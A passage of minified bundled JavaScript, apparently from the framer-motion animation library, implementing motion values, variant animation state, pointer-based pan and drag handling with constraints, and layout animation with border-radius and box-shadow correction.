e(this.get()),this.renderSubscribers.add(e)},e.prototype.attach=function(e){this.passiveEffect=e},e.prototype.set=function(e,t){void 0===t&&(t=!0),t&&this.passiveEffect?this.passiveEffect(e,this.updateAndNotify):this.updateAndNotify(e,t)},e.prototype.get=function(){return this.current},e.prototype.getPrevious=function(){return this.prev},e.prototype.getVelocity=function(){return this.canTrackVelocity?Cn(parseFloat(this.current)-parseFloat(this.prev),this.timeDelta):0},e.prototype.start=function(e){var t=this;return this.stop(),new Promise((function(n){t.hasAnimated=!0,t.stopAnimation=e(n)})).then((function(){return t.clearAnimation()}))},e.prototype.stop=function(){this.stopAnimation&&this.stopAnimation(),this.clearAnimation()},e.prototype.isAnimating=function(){return!!this.stopAnimation},e.prototype.clearAnimation=function(){this.stopAnimation=null},e.prototype.destroy=function(){this.updateSubscribers.clear(),this.renderSubscribers.clear(),this.stop()},e}();function lr(e){return new sr(e)}var cr=function(e){return function(t){return t.test(e)}},dr=[oe,ee,J,Z,ne,te,{test:function(e){return"auto"===e},parse:function(e){return e}}],fr=function(e){return dr.find(cr(e))},pr=Object(r.h)(Object(r.h)([],Object(r.e)(dr)),[Bt,Kt]),hr=function(e){return pr.find(cr(e))};function vr(e,t,n){e.hasValue(t)?e.getValue(t).set(n):e.addValue(t,lr(n))}function mr(e,t){var n=k(e,t),o=n?e.makeTargetAnimatable(n,!1):{},i=o.transitionEnd,a=void 0===i?{}:i;o.transition;var u,s=Object(r.f)(o,["transitionEnd","transition"]);for(var l in s=Object(r.a)(Object(r.a)({},s),a)){vr(e,l,(u=s[l],De(u)?u[u.length-1]||0:u))}}function br(e,t){if(t)return(t[e]||t.default||t).from}function gr(e,t,n){var o;void 0===n&&(n={});var i=k(e,t,n.custom),a=(i||{}).transition,u=void 0===a?e.getDefaultTransition()||{}:a;n.transitionOverride&&(u=n.transitionOverride);var s=i?function(){return yr(e,i,n)}:function(){return Promise.resolve()},l=(null===(o=e.variantChildren)||void 0===o?void 0:o.size)?function(o){void 0===o&&(o=0);var i=u.delayChildren,a=void 0===i?0:i,s=u.staggerChildren,l=u.staggerDirection;return function(e,t,n,o,i,a){void 0===n&&(n=0);void 0===o&&(o=0);void 0===i&&(i=1);var u=[],s=(e.variantChildren.size-1)*o,l=1===i?function(e){return void 0===e&&(e=0),e*o}:function(e){return void 0===e&&(e=0),s-e*o};return Array.from(e.variantChildren).sort(Or).forEach((function(e,o){u.push(gr(e,t,Object(r.a)(Object(r.a)({},a),{delay:n+l(o)})).then((function(){return e.notifyAnimationComplete(t)})))})),Promise.all(u)}(e,t,a+o,s,l,n)}:function(){return Promise.resolve()},c=u.when;if(c){var d=Object(r.e)("beforeChildren"===c?[s,l]:[l,s],2),f=d[0],p=d[1];return f().then(p)}return Promise.all([s(),l(n.delay)])}function yr(e,t,n){var o,i=void 0===n?{}:n,a=i.delay,u=void 0===a?0:a,s=i.transitionOverride,l=i.type,c=e.makeTargetAnimatable(t),d=c.transition,f=void 0===d?e.getDefaultTransition():d,p=c.transitionEnd,h=Object(r.f)(c,["transition","transitionEnd"]);s&&(f=s);var v=[],m=l&&(null===(o=e.animationState)||void 0===o?void 0:o.getState()[l]);for(var b in h){var g=e.getValue(b),y=h[b];if(!(!g||void 0===y||m&&wr(m,b))){var O=or(b,g,y,Object(r.a)({delay:u},f));v.push(O)}}return Promise.all(v).then((function(){p&&mr(e,p)}))}function Or(e,t){return e.sortNodePosition(t)}function wr(e,t){var n=e.protectedKeys,r=e.needsAnimating,o=n.hasOwnProperty(t)&&!0!==r[t];return r[t]=!1,o}var xr=[He.Animate,He.Hover,He.Tap,He.Drag,He.Focus,He.Exit],kr=Object(r.h)([],Object(r.e)(xr)).reverse(),Er=xr.length;function Sr(e){return function(t){return Promise.all(t.map((function(t){var n=t.animation,r=t.options;return function(e,t,n){var r;if(void 0===n&&(n={}),e.notifyAnimationStart(),Array.isArray(t)){var o=t.map((function(t){return gr(e,t,n)}));r=Promise.all(o)}else if("string"===typeof t)r=gr(e,t,n);else{var i="function"===typeof t?k(e,t,n.custom):t;r=yr(e,i,n)}return r.then((function(){return e.notifyAnimationComplete(t)}))}(e,n,r)})))}}function _r(e){var t=Sr(e),n=function(){var e;return(e={})[He.Animate]=jr(!0),e[He.Hover]=jr(),e[He.Tap]=jr(),e[He.Drag]=jr(),e[He.Focus]=jr(),e[He.Exit]=jr(),e}(),o={},i=!0,a=function(t,n){var o=k(e,n);if(o){o.transition;var i=o.transitionEnd,a=Object(r.f)(o,["transition","transitionEnd"]);t=Object(r.a)(Object(r.a)(Object(r.a)({},t),a),i)}return t};function u(u,s){for(var l,c=e.getProps(),d=e.getVariantContext(!0)||{},f=[],p=new Set,h={},v=1/0,m=function(t){var o=kr[t],m=n[o],b=null!==(l=c[o])&&void 0!==l?l:d[o],g=w(b),y=o===s?m.isActive:null;!1===y&&(v=t);var x=b===d[o]&&b!==c[o]&&g;if(x&&i&&e.manuallyAnimateOnMount&&(x=!1),m.protectedKeys=Object(r.a)({},h),!m.isActive&&null===y||!b&&!m.prevProp||Le(b)||"boolean"===typeof b)return"continue";var k=function(e,t){if("string"===typeof t)return t!==e;if(O(t))return!mt(t,e);return!1}(m.prevProp,b)||o===s&&m.isActive&&!x&&g||t>v&&g,E=Array.isArray(b)?b:[b],S=E.reduce(a,{});!1===y&&(S={});var _=m.prevResolvedValues,j=void 0===_?{}:_,C=Object(r.a)(Object(r.a)({},j),S),P=function(e){k=!0,p.delete(e),m.needsAnimating[e]=!0};for(var A in C){var T=S[A],M=j[A];h.hasOwnProperty(A)||(T!==M?De(T)&&De(M)?mt(T,M)?m.protectedKeys[A]=!0:P(A):void 0!==T?P(A):p.add(A):void 0!==T&&p.has(A)?P(A):m.protectedKeys[A]=!0)}m.prevProp=b,m.prevResolvedValues=S,m.isActive&&(h=Object(r.a)(Object(r.a)({},h),S)),i&&e.blockInitialAnimation&&(k=!1),k&&!x&&f.push.apply(f,Object(r.h)([],Object(r.e)(E.map((function(e){return{animation:e,options:Object(r.a)({type:o},u)}})))))},b=0;b<Er;b++)m(b);if(o=Object(r.a)({},h),p.size){var g={};p.forEach((function(t){var n=e.getBaseTarget(t);void 0!==n&&(g[t]=n)})),f.push({animation:g})}var y=Boolean(f.length);return i&&!1===c.initial&&!e.manuallyAnimateOnMount&&(y=!1),i=!1,y?t(f):Promise.resolve()}return{isAnimated:function(e){return void 0!==o[e]},animateChanges:u,setActive:function(t,r,o){var i;return n[t].isActive===r?Promise.resolve():(null===(i=e.variantChildren)||void 0===i||i.forEach((function(e){var n;return null===(n=e.animationState)||void 0===n?void 0:n.setActive(t,r)})),n[t].isActive=r,u(o,t))},setAnimateFunction:function(n){t=n(e)},getState:function(){return n}}}function jr(e){return void 0===e&&(e=!1),{isActive:e,protectedKeys:{},needsAnimating:{},prevResolvedValues:{}}}var Cr={animation:ht((function(e){var t=e.visualElement,n=e.animate;t.animationState||(t.animationState=_r(t)),Le(n)&&Object(o.useEffect)((function(){return n.subscribe(t)}),[n])})),exit:ht((function(e){var t=e.custom,n=e.visualElement,i=Object(r.e)(Object(h.c)(),2),a=i[0],u=i[1],s=Object(o.useContext)(p.a);Object(o.useEffect)((function(){var e,r,o=null===(e=n.animationState)||void 0===e?void 0:e.setActive(He.Exit,!a,{custom:null!==(r=null===s||void 0===s?void 0:s.custom)&&void 0!==r?r:t});!a&&(null===o||void 0===o||o.then(u))}),[a])}))},Pr=function(e){return e.hasOwnProperty("x")&&e.hasOwnProperty("y")},Ar=function(e){return Pr(e)&&e.hasOwnProperty("z")},Tr=function(e,t){return Math.abs(e-t)};function Mr(e,t){if(Qt(e)&&Qt(t))return Tr(e,t);if(Pr(e)&&Pr(t)){var n=Tr(e.x,t.x),r=Tr(e.y,t.y),o=Ar(e)&&Ar(t)?Tr(e.z,t.z):0;return Math.sqrt(Math.pow(n,2)+Math.pow(r,2)+Math.pow(o,2))}}var Lr=function(){function e(e,t,n){var o=this,i=(void 0===n?{}:n).transformPagePoint;if(this.startEvent=null,this.lastMoveEvent=null,this.lastMoveEventInfo=null,this.handlers={},this.updatePoint=function(){if(o.lastMoveEvent&&o.lastMoveEventInfo){var e=Nr(o.lastMoveEventInfo,o.history),t=null!==o.startEvent,n=Mr(e.offset,{x:0,y:0})>=3;if(t||n){var i=e.point,a=Object(En.d)().timestamp;o.history.push(Object(r.a)(Object(r.a)({},i),{timestamp:a}));var u=o.handlers,s=u.onStart,l=u.onMove;t||(s&&s(o.lastMoveEvent,e),o.startEvent=o.lastMoveEvent),l&&l(o.lastMoveEvent,e)}}},this.handlePointerMove=function(e,t){o.lastMoveEvent=e,o.lastMoveEventInfo=Rr(t,o.transformPagePoint),$e(e)&&0===e.buttons?o.handlePointerUp(e,t):En.b.update(o.updatePoint,!0)},this.handlePointerUp=function(e,t){o.end();var n=o.handlers,r=n.onEnd,i=n.onSessionEnd,a=Nr(Rr(t,o.transformPagePoint),o.history);o.startEvent&&r&&r(e,a),i&&i(e,a)},!(Ke(e)&&e.touches.length>1)){this.handlers=t,this.transformPagePoint=i;var a=Rr(Xe(e),this.transformPagePoint),u=a.point,s=Object(En.d)().timestamp;this.history=[Object(r.a)(Object(r.a)({},u),{timestamp:s})];var l=t.onSessionStart;l&&l(e,Nr(a,this.history)),this.removeListeners=pt(nt(window,"pointermove",this.handlePointerMove),nt(window,"pointerup",this.handlePointerUp),nt(window,"pointercancel",this.handlePointerUp))}}return e.prototype.updateHandlers=function(e){this.handlers=e},e.prototype.end=function(){this.removeListeners&&this.removeListeners(),En.a.update(this.updatePoint)},e}();function Rr(e,t){return t?{point:t(e.point)}:e}function Dr(e,t){return{x:e.x-t.x,y:e.y-t.y}}function Nr(e,t){var n=e.point;return{point:n,delta:Dr(n,Fr(t)),offset:Dr(n,Ir(t)),velocity:zr(t,.1)}}function Ir(e){return e[0]}function Fr(e){return e[e.length-1]}function zr(e,t){if(e.length<2)return{x:0,y:0};for(var n=e.length-1,r=null,o=Fr(e);n>=0&&(r=e[n],!(o.timestamp-r.timestamp>Pn(t)));)n--;if(!r)return{x:0,y:0};var i=(o.timestamp-r.timestamp)/1e3;if(0===i)return{x:0,y:0};var a={x:(o.x-r.x)/i,y:(o.y-r.y)/i};return a.x===1/0&&(a.x=0),a.y===1/0&&(a.y=0),a}var Br=n(16);function Hr(e){return[e("x"),e("y")]}function Wr(e,t,n){var r=t.min,o=t.max;return void 0!==r&&e<r?e=n?jt(r,e,n.min):Math.max(e,r):void 0!==o&&e>o&&(e=n?jt(o,e,n.max):Math.min(e,o)),e}function Ur(e,t,n){return{min:void 0!==t?e.min+t:void 0,max:void 0!==n?e.max+n-(e.max-e.min):void 0}}function Vr(e,t){var n,o=t.min-e.min,i=t.max-e.max;return t.max-t.min<e.max-e.min&&(o=(n=Object(r.e)([i,o],2))[0],i=n[1]),{min:e.min+o,max:e.min+i}}function qr(e,t,n){return{min:$r(e,t),max:$r(e,n)}}function $r(e,t){var n;return"number"===typeof e?e:null!==(n=e[t])&&void 0!==n?n:0}function Kr(e,t){var n=e.getBoundingClientRect();return Object(Br.c)(Object(Br.f)(n,t))}function Qr(e,t,n){return void 0===t&&(t=0),void 0===n&&(n=.01),Mr(e,t)<n}function Gr(e){return e.max-e.min}function Yr(e,t){var n=.5,r=Gr(e),o=Gr(t);return o>r?n=_t(t.min,t.max-r,e.min):r>o&&(n=_t(e.min,e.max-o,t.min)),bt(0,1,n)}function Xr(e,t,n,r){void 0===r&&(r=.5),e.origin=r,e.originPoint=jt(t.min,t.max,e.origin),e.scale=Gr(n)/Gr(t),Qr(e.scale,1,1e-4)&&(e.scale=1),e.translate=jt(n.min,n.max,e.origin)-e.originPoint,Qr(e.translate)&&(e.translate=0)}function Zr(e,t,n,r){Xr(e.x,t.x,n.x,Jr(r.originX)),Xr(e.y,t.y,n.y,Jr(r.originY))}function Jr(e){return"number"===typeof e?e:.5}function eo(e,t,n){e.min=n.min+t.min,e.max=e.min+Gr(t)}var to=n(30);function no(e,t){return{min:t.min-e.min,max:t.max-e.min}}function ro(e,t){return{x:no(e.x,t.x),y:no(e.y,t.y)}}function oo(e,t){var n=e.getLayoutId(),r=t.getLayoutId();return n!==r||void 0===r&&e!==t}function io(e){var t=e.getProps(),n=t.drag,r=t._dragX;return n&&!r}function ao(e,t){e.min=t.min,e.max=t.max}function uo(e,t,n){return n+t*(e-n)}function so(e,t,n,r,o){return void 0!==o&&(e=uo(e,o,r)),uo(e,n,r)+t}function lo(e,t,n,r,o){void 0===t&&(t=0),void 0===n&&(n=1),e.min=so(e.min,t,n,r,o),e.max=so(e.max,t,n,r,o)}function co(e,t){var n=t.x,r=t.y;lo(e.x,n.translate,n.scale,n.originPoint),lo(e.y,r.translate,r.scale,r.originPoint)}function fo(e,t,n,o){var i=Object(r.e)(o,3),a=i[0],u=i[1],s=i[2];e.min=t.min,e.max=t.max;var l=void 0!==n[s]?n[s]:.5,c=jt(t.min,t.max,l);lo(e,n[a],n[u],c,n.scale)}var po=["x","scaleX","originX"],ho=["y","scaleY","originY"];function vo(e,t,n){fo(e.x,t.x,n,po),fo(e.y,t.y,n,ho)}function mo(e,t,n,r,o){return e=uo(e-=t,1/n,r),void 0!==o&&(e=uo(e,1/o,r)),e}function bo(e,t,n){var o=Object(r.e)(n,3),i=o[0],a=o[1],u=o[2];!function(e,t,n,r,o){void 0===t&&(t=0),void 0===n&&(n=1),void 0===r&&(r=.5);var i=jt(e.min,e.max,r)-t;e.min=mo(e.min,t,n,i,o),e.max=mo(e.max,t,n,i,o)}(e,t[i],t[a],t[u],t.scale)}function go(e,t){bo(e.x,t,po),bo(e.y,t,ho)}var yo,Oo=n(48),wo=new WeakMap,xo=function(){function e(e){var t=e.visualElement;this.isDragging=!1,this.currentDirection=null,this.constraints=!1,this.elastic=Object(Br.a)(),this.props={},this.hasMutatedConstraints=!1,this.cursorProgress={x:.5,y:.5},this.originPoint={},this.openGlobalLock=null,this.panSession=null,this.visualElement=t,this.visualElement.enableLayoutProjection(),wo.set(t,this)}return e.prototype.start=function(e,t){var n=this,o=void 0===t?{}:t,i=o.snapToCursor,a=void 0!==i&&i,u=o.cursorProgress,s=this.props.transformPagePoint;this.panSession=new Lr(e,{onSessionStart:function(e){var t;n.stopMotion();var o=function(e){return Xe(e,"client")}(e).point;null===(t=n.cancelLayout)||void 0===t||t.call(n),n.cancelLayout=Object(Oo.a)((function(e,t){var i=Object(to.a)(n.visualElement),s=Object(to.b)(n.visualElement),l=Object(r.h)(Object(r.h)([],Object(r.e)(i)),Object(r.e)(s)),c=!1;n.isLayoutDrag()&&n.visualElement.lockProjectionTarget(),t((function(){l.forEach((function(e){return e.resetTransform()}))})),e((function(){Object(to.d)(n.visualElement),s.forEach(to.d)})),t((function(){l.forEach((function(e){return e.restoreTransform()})),a&&(c=n.snapToCursor(o))})),e((function(){Boolean(n.getAxisMotionValue("x")&&!n.isExternalDrag())||n.visualElement.rebaseProjectionTarget(!0,n.visualElement.measureViewportBox(!1)),n.visualElement.scheduleUpdateLayoutProjection();var e=n.visualElement.projection;Hr((function(t){if(!c){var r=e.target[t],i=r.min,a=r.max;n.cursorProgress[t]=u?u[t]:_t(i,a,o[t])}var s=n.getAxisMotionValue(t);s&&(n.originPoint[t]=s.get())}))})),t((function(){En.c.update(),En.c.preRender(),En.c.render(),En.c.postRender()})),e((function(){return n.resolveDragConstraints()}))}))},onStart:function(e,t){var r,o,i,a=n.props,u=a.drag,s=a.dragPropagation;(!u||s||(n.openGlobalLock&&n.openGlobalLock(),n.openGlobalLock=ut(u),n.openGlobalLock))&&(Object(Oo.b)(),n.isDragging=!0,n.currentDirection=null,null===(o=(r=n.props).onDragStart)||void 0===o||o.call(r,e,t),null===(i=n.visualElement.animationState)||void 0===i||i.setActive(He.Drag,!0))},onMove:function(e,t){var r,o,i,a,u=n.props,s=u.dragPropagation,l=u.dragDirectionLock;if(s||n.openGlobalLock){var c=t.offset;if(l&&null===n.currentDirection)return n.currentDirection=function(e,t){void 0===t&&(t=10);var n=null;Math.abs(e.y)>t?n="y":Math.abs(e.x)>t&&(n="x");return n}(c),void(null!==n.currentDirection&&(null===(o=(r=n.props).onDirectionLock)||void 0===o||o.call(r,n.currentDirection)));n.updateAxis("x",t.point,c),n.updateAxis("y",t.point,c),null===(a=(i=n.props).onDrag)||void 0===a||a.call(i,e,t),yo=e}},onSessionEnd:function(e,t){return n.stop(e,t)}},{transformPagePoint:s})},e.prototype.resolveDragConstraints=function(){var e=this,t=this.props,n=t.dragConstraints,r=t.dragElastic,o=this.visualElement.getLayoutState().layoutCorrected;this.constraints=!!n&&(y(n)?this.resolveRefConstraints(o,n):function(e,t){var n=t.top,r=t.left,o=t.bottom,i=t.right;return{x:Ur(e.x,r,i),y:Ur(e.y,n,o)}}(o,n)),this.elastic=function(e){return!1===e?e=0:!0===e&&(e=.35),{x:qr(e,"left","right"),y:qr(e,"top","bottom")}}(r),this.constraints&&!this.hasMutatedConstraints&&Hr((function(t){e.getAxisMotionValue(t)&&(e.constraints[t]=function(e,t){var n={};return void 0!==t.min&&(n.min=t.min-e.min),void 0!==t.max&&(n.max=t.max-e.min),n}(o[t],e.constraints[t]))}))},e.prototype.resolveRefConstraints=function(e,t){var n=this.props,r=n.onMeasureDragConstraints,o=n.transformPagePoint,i=t.current;this.constraintsBox=Kr(i,o);var a=function(e,t){return{x:Vr(e.x,t.x),y:Vr(e.y,t.y)}}(e,this.constraintsBox);if(r){var u=r(Object(Br.b)(a));this.hasMutatedConstraints=!!u,u&&(a=Object(Br.c)(u))}return a},e.prototype.cancelDrag=function(){var e,t;this.visualElement.unlockProjectionTarget(),null===(e=this.cancelLayout)||void 0===e||e.call(this),this.isDragging=!1,this.panSession&&this.panSession.end(),this.panSession=null,!this.props.dragPropagation&&this.openGlobalLock&&(this.openGlobalLock(),this.openGlobalLock=null),null===(t=this.visualElement.animationState)||void 0===t||t.setActive(He.Drag,!1)},e.prototype.stop=function(e,t){var n,r,o;null===(n=this.panSession)||void 0===n||n.end(),this.panSession=null;var i=this.isDragging;if(this.cancelDrag(),i){var a=t.velocity;this.animateDragEnd(a),null===(o=(r=this.props).onDragEnd)||void 0===o||o.call(r,e,t)}},e.prototype.snapToCursor=function(e){var t=this;return Hr((function(n){if(ko(n,t.props.drag,t.currentDirection)){var r=t.getAxisMotionValue(n);if(!r)return t.cursorProgress[n]=.5,!0;var o=t.visualElement.getLayoutState().layout,i=o[n].max-o[n].min,a=o[n].min+i/2,u=e[n]-a;t.originPoint[n]=e[n],r.set(u)}})).includes(!0)},e.prototype.updateAxis=function(e,t,n){if(ko(e,this.props.drag,this.currentDirection))return this.getAxisMotionValue(e)?this.updateAxisMotionValue(e,n):this.updateVisualElementAxis(e,t)},e.prototype.updateAxisMotionValue=function(e,t){var n=this.getAxisMotionValue(e);if(t&&n){var r=this.originPoint[e]+t[e],o=this.constraints?Wr(r,this.constraints[e],this.elastic[e]):r;n.set(o)}},e.prototype.updateVisualElementAxis=function(e,t){var n,r=this.visualElement.getLayoutState().layout[e],o=r.max-r.min,i=this.cursorProgress[e],a=function(e,t,n,r,o){var i=e-t*n;return r?Wr(i,r,o):i}(t[e],o,i,null===(n=this.constraints)||void 0===n?void 0:n[e],this.elastic[e]);this.visualElement.setProjectionTargetAxis(e,a,a+o)},e.prototype.setProps=function(e){var t=e.drag,n=void 0!==t&&t,o=e.dragDirectionLock,i=void 0!==o&&o,a=e.dragPropagation,u=void 0!==a&&a,s=e.dragConstraints,l=void 0!==s&&s,c=e.dragElastic,d=void 0===c?.35:c,f=e.dragMomentum,p=void 0===f||f,h=Object(r.f)(e,["drag","dragDirectionLock","dragPropagation","dragConstraints","dragElastic","dragMomentum"]);this.props=Object(r.a)({drag:n,dragDirectionLock:i,dragPropagation:u,dragConstraints:l,dragElastic:d,dragMomentum:p},h)},e.prototype.getAxisMotionValue=function(e){var t=this.props,n=t.layout,r=t.layoutId,o="_drag"+e.toUpperCase();return this.props[o]?this.props[o]:n||void 0!==r?void 0:this.visualElement.getValue(e,0)},e.prototype.isLayoutDrag=function(){return!this.getAxisMotionValue("x")},e.prototype.isExternalDrag=function(){var e=this.props,t=e._dragX,n=e._dragY;return t||n},e.prototype.animateDragEnd=function(e){var t=this,n=this.props,o=n.drag,i=n.dragMomentum,a=n.dragElastic,u=n.dragTransition,s=function(e,t){void 0===t&&(t=!0);var n,r=e.getProjectionParent();return!!r&&(t?go(n=ro(r.projection.target,e.projection.target),r.getLatestValues()):n=ro(r.getLayoutState().layout,e.getLayoutState().layout),Hr((function(t){return e.setProjectionTargetAxis(t,n[t].min,n[t].max,!0)})),!0)}(this.visualElement,this.isLayoutDrag()&&!this.isExternalDrag()),l=this.constraints||{};if(s&&Object.keys(l).length&&this.isLayoutDrag()){var c=this.visualElement.getProjectionParent();if(c){var d=ro(c.projection.targetFinal,l);Hr((function(e){var t=d[e],n=t.min,r=t.max;l[e]={min:isNaN(n)?void 0:n,max:isNaN(r)?void 0:r}}))}}var f=Hr((function(n){var c;if(ko(n,o,t.currentDirection)){var d=null!==(c=null===l||void 0===l?void 0:l[n])&&void 0!==c?c:{},f=a?200:1e6,p=a?40:1e7,h=Object(r.a)(Object(r.a)({type:"inertia",velocity:i?e[n]:0,bounceStiffness:f,bounceDamping:p,timeConstant:750,restDelta:1,restSpeed:10},u),d);return t.getAxisMotionValue(n)?t.startAxisValueAnimation(n,h):t.visualElement.startLayoutAnimation(n,h,s)}}));return Promise.all(f).then((function(){var e,n;null===(n=(e=t.props).onDragTransitionEnd)||void 0===n||n.call(e)}))},e.prototype.stopMotion=function(){var e=this;Hr((function(t){var n=e.getAxisMotionValue(t);n?n.stop():e.visualElement.stopLayoutAnimation()}))},e.prototype.startAxisValueAnimation=function(e,t){var n=this.getAxisMotionValue(e);if(n){var r=n.get();return n.set(r),n.set(r),or(e,n,0,t)}},e.prototype.scalePoint=function(){var e=this,t=this.props,n=t.drag;if(y(t.dragConstraints)&&this.constraintsBox){this.stopMotion();var r={x:0,y:0};Hr((function(t){r[t]=Yr(e.visualElement.projection.target[t],e.constraintsBox[t])})),this.updateConstraints((function(){Hr((function(t){if(ko(t,n,null)){var o=function(e,t,n){var r=e.max-e.min,o=jt(t.min,t.max-r,n);return{min:o,max:o+r}}(e.visualElement.projection.target[t],e.constraintsBox[t],r[t]),i=o.min,a=o.max;e.visualElement.setProjectionTargetAxis(t,i,a)}}))})),setTimeout(Oo.b,1)}},e.prototype.updateConstraints=function(e){var t=this;this.cancelLayout=Object(Oo.a)((function(n,r){var o=Object(to.a)(t.visualElement);r((function(){return o.forEach((function(e){return e.resetTransform()}))})),n((function(){return Object(to.d)(t.visualElement)})),r((function(){return o.forEach((function(e){return e.restoreTransform()}))})),n((function(){t.resolveDragConstraints()})),e&&r(e)}))},e.prototype.mount=function(e){var t=this,n=nt(e.getInstance(),"pointerdown",(function(e){var n=t.props,r=n.drag,o=n.dragListener;r&&(void 0===o||o)&&t.start(e)})),r=Ve(window,"resize",(function(){t.scalePoint()})),o=e.onLayoutUpdate((function(){t.isDragging&&t.resolveDragConstraints()})),i=e.prevDragCursor;return i&&this.start(yo,{cursorProgress:i}),function(){null===n||void 0===n||n(),null===r||void 0===r||r(),null===o||void 0===o||o(),t.cancelDrag()}},e}();function ko(e,t,n){return(!0===t||t===e)&&(null===n||n===e)}var Eo={pan:ht((function(e){var t=e.onPan,n=e.onPanStart,r=e.onPanEnd,i=e.onPanSessionStart,a=e.visualElement,u=t||n||r||i,s=Object(o.useRef)(null),l=Object(o.useContext)(d).transformPagePoint,c={onSessionStart:i,onStart:n,onMove:t,onEnd:function(e,t){s.current=null,r&&r(e,t)}};Object(o.useEffect)((function(){null!==s.current&&s.current.updateHandlers(c)})),rt(a,"pointerdown",u&&function(e){s.current=new Lr(e,c,{transformPagePoint:l})}),Object(dt.a)((function(){return s.current&&s.current.end()}))})),drag:ht((function(e){var t=e.dragControls,n=e.visualElement,i=Object(o.useContext)(d).transformPagePoint,a=Object(Re.a)((function(){return new xo({visualElement:n})}));a.setProps(Object(r.a)(Object(r.a)({},e),{transformPagePoint:i})),Object(o.useEffect)((function(){return t&&t.subscribe(a)}),[a]),Object(o.useEffect)((function(){return a.mount(n)}),[])}))},So=n(52);function _o(e){return"string"===typeof e&&e.startsWith("var(--")}var jo=/var\((--[a-zA-Z0-9-_]+),? ?([a-zA-Z0-9 ()%#.,-]+)?\)/;function Co(e,t,n){void 0===n&&(n=1);var o=Object(r.e)(function(e){var t=jo.exec(e);if(!t)return[,];var n=Object(r.e)(t,3);return[n[1],n[2]]}(e),2),i=o[0],a=o[1];if(i){var u=window.getComputedStyle(t).getPropertyValue(i);return u?u.trim():_o(a)?Co(a,t,n+1):a}}function Po(e,t){return e/(t.max-t.min)*100}var Ao="_$css";var To={process:function(e,t,n){var r=n.target;if("string"===typeof e){if(!ee.test(e))return e;e=parseFloat(e)}return Po(e,r.x)+"% "+Po(e,r.y)+"%"}},Mo={borderRadius:Object(r.a)(Object(r.a)({},To),{applyTo:["borderTopLeftRadius","borderTopRightRadius","borderBottomLeftRadius","borderBottomRightRadius"]}),borderTopLeftRadius:To,borderTopRightRadius:To,borderBottomLeftRadius:To,borderBottomRightRadius:To,boxShadow:{process:function(e,t){var n=t.delta,r=t.treeScale,o=e,i=e.includes("var("),a=[];i&&(e=e.replace(jo,(function(e){return a.push(e),Ao})));var u=Kt.parse(e);if(u.length>5)return o;var s=Kt.createTransformer(e),l="number"!==typeof u[0]?1:0,c=n.x.scale*r.x,d=n.y.scale*r.y;u[0+l]/=c,u[1+l]/=d;var f=jt(c,d,.5);"number"===typeof u[2+l]&&(u[2+l]/=f),"number"===typeof u[3+l]&&(u[3+l]/=f);var p=s(u);if(i){var h=0;p=p.replace(Ao,(function(){var e=a[h];return h++,e}))}return p}}},Lo=function(e){function t(){var t=null!==e&&e.apply(this,arguments)||this;return t.frameTarget=Object(Br.a)(),t.currentAnimationTarget=Object(Br.a)(),t.isAnimating={x:!1,y:!1},t.stopAxisAnimation={x:void 0,y:void 0},t.isAnimatingTree=!1,t.animate=function(e,n,o){void 0===o&&(o={});var i=o.originBox,a=o.targetBox,u=o.visibilityAction,s=o.shouldStackAnimate,l=o.onComplete,c=o.prevParent,d=Object(r.f)(o,["originBox","targetBox","visibilityAction","shouldStackAnimate","onComplete","prevParent"]),f=t.props,p=f.visualElement,h=f.layout;if(!1===s)return t.isAnimatingTree=!1,t.safeToRemove();if(!t.isAnimatingTree||!0===s){s&&(t.isAnimatingTree=!0),n=i||n,e=a||e;var v=!1,m=p.getProjectionParent();if(m){var b=m.prevViewportBox,g=m.getLayoutState().layout;c&&(a&&(g=c.getLayoutState().layout),i&&!oo(c,m)&&c.prevViewportBox&&(b=c.prevViewportBox)),b&&zo(c,i,a)&&(v=!0,n=ro(b,n),e=ro(g,e))}var y=Ro(n,e),O=Hr((function(o){var i,a;if("position"===h){var s=e[o].max-e[o].min;n[o].max=n[o].min+s}if(!p.projection.isTargetLocked)return void 0===u?y?t.animateAxis(o,e[o],n[o],Object(r.a)(Object(r.a)({},d),{isRelative:v})):(null===(a=(i=t.stopAxisAnimation)[o])||void 0===a||a.call(i),p.setProjectionTargetAxis(o,e[o].min,e[o].max,v)):void p.setVisibility(u===So.b.Show)}));return p.syncRender(),Promise.all(O).then((function(){t.isAnimatingTree=!1,l&&l(),p.notifyLayoutAnimationComplete()}))}},t}return Object(r.c)(t,e),t.prototype.componentDidMount=function(){var e=this,t=this.props.visualElement;t.animateMotionValue=or,t.enableLayoutProjection(),this.unsubLayoutReady=t.onLayoutUpdate(this.animate),t.layoutSafeToRemove=function(){return e.safeToRemove()},function(e){for(var t in e)M[t]=e[t]}(Mo)},t.prototype.componentWillUnmount=function(){var e=this;this.unsubLayoutReady(),Hr((function(t){var n,r;return null===(r=(n=e.stopAxisAnimation)[t])||void 0===r?void 0:r.call(n)}))},t.prototype.animateAxis=function(e,t,n,r){var o,i,a=this,u=void 0===r?{}:r,s=u.transition,l=u.isRelative;if(!this.isAnimating[e]||!Io(t,this.currentAnimationTarget[e])){null===(i=(o=this.stopAxisAnimation)[e])||void 0===i||i.call(o),this.isAnimating[e]=!0;var c=this.props.visualElement,d=this.frameTarget[e],f=c.getProjectionAnimationProgress()[e];f.clearListeners(),f.set(0),f.set(0);var p=function(){var r=f.get()/1e3;!function(e,t,n,r){e.min=jt(t.min,n.min,r),e.max=jt(t.max,n.max,r)}(d,n,t,r),c.setProjectionTargetAxis(e,d.min,d.max,l)};p();var h=f.onChange(p);this.stopAxisAnimation[e]=function(){a.isAnimating[e]=!1,f.stop(),h()},this.currentAnimationTarget[e]=t;var v=s||c.getDefaultTransition()||Fo;return or("x"===e?"layoutX":"layoutY",f,1e3,v&&rr(v,"layout")).then(this.stopAxisAnimation[e])}},t.prototype.safeToRemove=function(){var e,t;null===(t=(e=this.props).safeToRemove)||void 0===t||t.call(e)},t.prototype.render=function(){return null},t}(o.Component);function Ro(e,t){return!No(e)&&!No(t)&&(!Io(e.x,t.x)||!Io(e.y,t.y))}var Do={min:0,max:0};function No(e){return Io(e.x,Do)&&Io(e.y,Do)}function Io(e,t){return e.min===t.min&&e.max===t.max}var Fo={duration:.45,ease:[.4,0,.1,1]};function zo(e,t,n){return e||!e&&!(t||n)}var Bo=n(31),Ho=function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return Object(r.c)(t,e),t.prototype.componentDidMount=function(){var 